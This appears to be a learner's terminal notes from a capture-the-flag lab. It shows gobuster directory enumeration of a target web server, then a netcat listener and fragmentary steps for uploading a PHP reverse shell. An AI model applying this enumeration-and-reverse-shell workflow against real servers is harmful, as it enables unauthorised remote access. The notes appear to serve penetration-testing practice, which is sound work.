 ┌──(kali㉿kali)-[~]
└─$ gobuster dir --url http://10.129.95.191/ --wordlist /home/kali/Three/SecLists/Discovery/Web-Content/raft-small-w
ords.txt -x php
===============================================================
Gobuster v3.2.0-dev
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.129.95.191/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /home/kali/Three/SecLists/Discovery/Web-Content/raft-small-words.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.2.0-dev
[+] Extensions:              php
[+] Timeout:                 10s
===============================================================
2022/12/03 03:55:49 Starting gobuster in directory enumeration mode
===============================================================
/.php                 (Status: 403) [Size: 278]
/images               (Status: 301) [Size: 315] [--> http://10.129.95.191/images/]
/.html.php            (Status: 403) [Size: 278]
/.html                (Status: 403) [Size: 278]
/js                   (Status: 301) [Size: 311] [--> http://10.129.95.191/js/]
/themes               (Status: 301) [Size: 315] [--> http://10.129.95.191/themes/]
/index.php            (Status: 200) [Size: 10932]
/css                  (Status: 301) [Size: 312] [--> http://10.129.95.191/css/]
/.htm                 (Status: 403) [Size: 278]
/.htm.php             (Status: 403) [Size: 278]
/uploads              (Status: 301) [Size: 316] [--> http://10.129.95.191/uploads/]
/.                    (Status: 200) [Size: 10932]
/fonts                (Status: 301) [Size: 314] [--> http://10.129.95.191/fonts/]
/.htaccess            (Status: 403) [Size: 278]
/.htaccess.php        (Status: 403) [Size: 278]
Progress: 1942 / 86016 (2.26%)^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2022/12/03 03:56:29 Finished
===============================================================
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
## upload connect
sudo vim
upload connect
.4 Revers shell
sudo vim /usr/share/webshells/php/php-
reverse-shell.php